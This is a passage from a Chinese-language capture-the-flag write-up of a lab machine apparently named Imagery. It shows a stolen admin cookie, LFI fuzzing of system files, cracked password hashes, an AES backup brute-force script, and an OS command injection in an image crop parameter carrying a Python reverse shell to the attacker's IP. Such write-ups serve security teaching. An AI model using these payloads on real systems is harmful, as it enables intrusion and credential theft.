
不久後就能收到 cookie 了:
10.129.33.54 - - [28/Aug/2026 22:42:50] "GET /?c=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.apGeQA.6I7O7rSNllorYQdS_0_wdn8vlLA HTTP/1.1" 200 -
直接在 F12 貼上覆蓋原本的 session 並刷新後,首頁就多出了 Admin Panel,證明我們成功變成 Admin 了:

進去以後可以看到我們上傳的 Bug Reports,以及另一個使用者 testuser:

LFI
點擊 admin 的 Download Log 可以下載相關日誌:
[2026-08-28T14:30:08.473233] Logged in successfully.
[2026-08-28T14:30:08.476038] Logged in successfully.
[2026-08-28T14:31:08.352961] Logged in successfully.
[2026-08-28T14:31:08.354048] Logged in successfully.
[2026-08-28T14:32:08.135508] Logged in successfully.
...<SNIP>...
應該是有個機器人不斷自動登入 admin 帳號,因為我們的 XSS 成功了,所以它大概還持續掃描 Admin Panel。讓我們看看具體的日誌請求長什麼樣子:

看到這個 log_identifier 我忍不住手癢想試 LFI,結果真被我試中了,甚至不需要跳脫手段:
$ ffuf -w /usr/share/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -request get_system_log_req.txt -request-proto http -fs 186,0 -ac
...<SNIP>...
/etc/shadow             [Status: 500, Size: 95, Words: 8, Lines: 2, Duration: 68ms]
/etc/sudoers            [Status: 500, Size: 96, Words: 8, Lines: 2, Duration: 62ms]
/etc/ssh/sshd_config    [Status: 200, Size: 3545, Words: 323, Lines: 132, Duration: 62ms]
/var/log/dmesg          [Status: 500, Size: 98, Words: 8, Lines: 2, Duration: 65ms]
/var/log/auth.log       [Status: 500, Size: 101, Words: 8, Lines: 2, Duration: 66ms]
/var/log/kern.log       [Status: 500, Size: 101, Words: 8, Lines: 2, Duration: 68ms]
/var/log/syslog         [Status: 500, Size: 99, Words: 8, Lines: 2, Duration: 68ms]
/var/log/wtmp           [Status: 200, Size: 8448, Words: 1, Lines: 3, Duration: 81ms]
/var/run/utmp           [Status: 200, Size: 1152, Words: 1, Lines: 1, Duration: 64ms]
///////../../../etc/passwd [Status: 200, Size: 1982, Words: 17, Lines: 39, Duration: 60ms]
/etc/passwd 並過濾 sh$:
root:x:0:0:root:/root:/bin/bash
web:x:1001:1001::/home/web:/bin/bash
mark:x:1002:1002::/home/mark:/bin/bash
透過 /proc/self/environ 看到目前 USER 是 web:
LANG=en_US.UTF-8�PATH=/home/web/web/env/bin:/sbin:/usr/bin�USER=web�LOGNAME=web�HOME=/home/web�SHELL=/bin/bash�INVOCATION_ID=a891de7e21364f8f9cc12b6f7f17c735�JOURNAL_STREAM=9:18007�SYSTEMD_EXEC_PID=1402�MEMORY_PRESSURE_WATCH=/sys/fs/cgroup/system.slice/flaskapp.service/memory.pressure�MEMORY_PRESSURE_WRITE=c29tZSAyMDAwMDAgMjAwMDAwMAA=�CRON_BYPASS_TOKEN=K7Zg9vB$24NmW!q8xR0p/runL!�
接著我就在 /proc/self/cwd 亂猜 main 檔名,最後是 app.py 命中:

以 app.py 為出發點看 import 不斷拿檔案,總共拿到了這麼多檔案:
api_admin.py
api_auth.py
api_edit.py
api_manage.py
api_misc.py
api_upload.py
app.py
config.py
db.json
首先我在 db.json 看到了一些機敏資料:
"users": [
    {
        "username": "admin@imagery.htb",
        "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
        "isAdmin": true,
        "displayId": "a1b2c3d4",
        "login_attempts": 0,
        "isTestuser": false,
        "failed_login_attempts": 0,
        "locked_until": null
    },
    {
        "username": "testuser@imagery.htb",
        "password": "2c65c8d7bfbca32a3ed42596192384f6",
        "isAdmin": false,
        "displayId": "e5f6g7h8",
        "login_attempts": 0,
        "isTestuser": true,
        "failed_login_attempts": 0,
        "locked_until": null
    }
],

放到 CrackStation 可以試出 testuser 的密碼 iambatman:

而 testuser@imagery.htb:iambatman 確實可以登入網站,首頁也新增了 Manage Groups 的功能:
OS Command Injection

上傳圖片以後,可以看到解鎖了許多功能:
接著繼續讀原始碼,先從幾個比較有可能出事的函式下手,像是 subprocess、open、eval 之類的,果然在 apply_visual_transform 的 subprocess.run 就有個變數沒有過濾,和前面一樣:
if transform_type == 'crop':
    x = str(params.get('x'))
    y = str(params.get('y'))
    width = str(params.get('width'))
    height = str(params.get('height'))
    command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
    subprocess.run(command, capture_output=True, text=True, shell=True, check=True)

於是我們就可以試試看 OS Command Injection。點擊 Transform Image:
之後選擇 Crop:


隨便填參數後按 Apply Transformation,並用 proxy 攔截。在某個參數注入 command,我先在 x 注入 "0;sleep 5;",最後系統成功暫停了約莫五秒才回傳 (trust me bro):

接著我們就可以試 reverse shell 了,在試了各種 reverse shell 以後,最終 Python3 的成功了:
"0;export RHOST=\"10.10.17.56\";export RPORT=6061;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(\"RHOST\"),int(os.getenv(\"RPORT\"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"sh\")'"
我們拿到的是 web 的 shell:
$ nc -lvnp 6061
listening on [any] 6061 ...
connect to [10.10.17.56] from (UNKNOWN) [10.129.33.54] 33808

$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
Shell as mark
升級 TTY 以後直接拿 linpeas.sh 下去炸,讓 Claude 分析以後發現有幾個有趣的地方。首先它發現了可疑的 Backup 檔案:
╔══════════╣ Backup folders (T1552.001)
...<SNIP>...
drwxr-xr-x 2 root root 4096 Sep 22  2025 /var/backup
total 22516
-rw-rw-r-- 1 root root 23054471 Aug  6  2024 web_20250806_120723.zip.aes
...<SNIP>...
接著它找到了使用者自己安裝的 pyAesCrypt:
╔══════════╣ Executable files potentially added by user (limit 70) (T1083)
...<SNIP>...
2025-07-30+11:25:49.2198698390 /usr/local/bin/pyAesCrypt
...<SNIP>...
查了才知道 .aes 是某個用 AES Crypt 加密的檔案,而 pyAesCrypt 則是某個用 AES256-CBC 加解密的工具。
於是接下來目的很明確了,我們要利用 pyAesCrypt 嘗試破解這個 .aes 檔案。把 web_20250806_120723.zip.aes 搬到本機,並寫了一個很簡陋的爆破腳本(甚至沒有 multithread xD):
import pyAesCrypt

with open('/usr/share/wordlists/rockyou.txt', 'r') as f:
    count = 0
    for pw in f:
        count += 1
        if count % 5000 == 0:
            print(count)

        pw = pw.rstrip('\n')
        try:
            pyAesCrypt.decryptFile('web_20250806_120723.zip.aes', 'out.zip', pw)
            print(pw); break
        except ValueError:
            pass
本來是想邊跑邊修的,但出乎我意料,馬上跳出結果:
$ uv run main.py
bestfriends
在目錄下就多出了 out.zip,解壓後就可以得到上一個版本的 web 原始碼:
$ ls -al web
total 100
drwxrwxr-x 6 abb00717 abb00717  4096 Aug 29 01:27 .
drwxr-xr-x 3 abb00717 abb00717  4096 Aug 29 01:27 ..
-rw-rw-r-- 1 abb00717 abb00717  9784 Aug  5  2025 api_admin.py
-rw-rw-r-- 1 abb00717 abb00717  6398 Aug  5  2025 api_auth.py
-rw-rw-r-- 1 abb00717 abb00717 11876 Aug  5  2025 api_edit.py
-rw-rw-r-- 1 abb00717 abb00717  9091 Aug  5  2025 api_manage.py
-rw-rw-r-- 1 abb00717 abb00717   840 Aug  5  2025 api_misc.py
-rw-rw-r-- 1 abb00717 abb00717 12082 Aug  5  2025 api_upload.py
-rw-rw-r-- 1 abb00717 abb00717  1943 Aug  5  2025 app.py
-rw-rw-r-- 1 abb00717 abb00717  1809 Aug  5  2025 config.py
-rw-rw-r-- 1 abb00717 abb00717  1503 Aug  6  2025 db.json
drwxrwxr-x 5 abb00717 abb00717  4096 Aug 29 01:27 env
drwxrwxr-x 2 abb00717 abb00717  4096 Aug 29 01:27 __pycache__
drwxrwxr-x 2 abb00717 abb00717  4096 Aug 29 01:27 system_logs
drwxrwxr-x 2 abb00717 abb00717  4096 Aug 29 01:27 templates
-rw-rw-r-- 1 abb00717 abb00717  4023 Aug  5  2025 utils.py
在 db.json 我們找到了新的密碼:
"users": [
    {
        "username": "admin@imagery.htb",
        "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
        "displayId": "f8p10uw0",
        "isTestuser": false,
        "isAdmin": true,
        "failed_login_attempts": 0,
        "locked_until": null
    },
    {
        "username": "testuser@imagery.htb",
        "password": "2c65c8d7bfbca32a3ed42596192384f6",
        "displayId": "8utz23o5",
        "isTestuser": true,
        "isAdmin": false,
        "failed_login_attempts": 0,
        "locked_until": null
    },
    {
        "username": "mark@imagery.htb",
        "password": "01c3d2e5bdaf6134cec0a367cf53e535",
        "displayId": "868facaf",
        "isAdmin": false,
        "failed_login_attempts": 0,
        "locked_until": null,
        "isTestuser": false
    },
    {
        "username": "web@imagery.htb",
        "password": "84e3c804cf1fa14306f26f9f3da177e0",
        "displayId": "7be291d4",
        "isAdmin": true,
        "failed_login_attempts": 0,
        "locked_until": null,
        "isTestuser": false
    }
],
兩個新密碼都可以被破解:

用 mark:supersmash 即可登入 mark 帳號:
web@Imagery:~/web$ su - mark
Password:

mark@Imagery:~$ cat user.txt
f3e1************************ce40
Shell as root
既然有密碼,那先看看 sudo -l:
mark@Imagery:~$ sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
首先執行看看 charcol:
mark@Imagery:~$ sudo /usr/local/bin/charcol --help
usage: charcol.py [--quiet] [-R] {shell,help} ...

Charcol: A CLI tool to create encrypted backup zip files.

positional arguments:
  {shell,help}          Available commands
    shell               Enter an interactive Charcol shell.
    help                Show help message for Charcol or a specific command.

options:
  --quiet               Suppress all informational output, showing only warnings and errors.
  -R, --reset-password-to-default
                        Reset application password to default (requires system password verification).
看到有 shell 就想試試看,但很可惜需要密碼:
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
Enter your Charcol master passphrase (used to decrypt stored app password):
[2026-08-28 17:37:28] [ERROR] An unhandled error occurred (Error ID: aa0bcf8e-c6f1-4a3a-8fb7-98078b495e47):
